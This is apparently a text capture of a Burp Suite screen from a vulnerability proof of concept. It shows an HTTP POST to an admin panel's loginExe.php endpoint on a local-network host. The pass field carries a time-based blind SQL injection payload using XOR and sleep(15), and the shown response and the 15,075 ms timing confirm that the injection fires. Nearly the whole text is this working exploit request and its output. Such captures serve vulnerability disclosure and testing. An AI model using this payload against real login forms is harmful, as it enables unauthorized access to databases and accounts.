 Send Cancel Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex
1 POST /cee/adminpanel/admin/query/loginExe.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 Referer: http://192.168.31.163/cee/adminpanel/admin/
6 Content-Length: 63
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Host: 192.168.31.163
10 Connection: Keep-alive
11
12 pass=0'XOR(if(now()=sysdate()%2Csleep(15)%2C0))XOR'Z&username
=1
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 14:11:42 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=6v8l6u4gi2mf19jjrldsprsdmq; path=/
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 17
13
14 {"res":"invalid"}
Search... 0 matches
Inspector
Selection 9
Selected text
sleep(15)
Decoded from: URL encoding
sleep(15)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 9
Response Headers 11
Done 445 bytes | 15,075 millis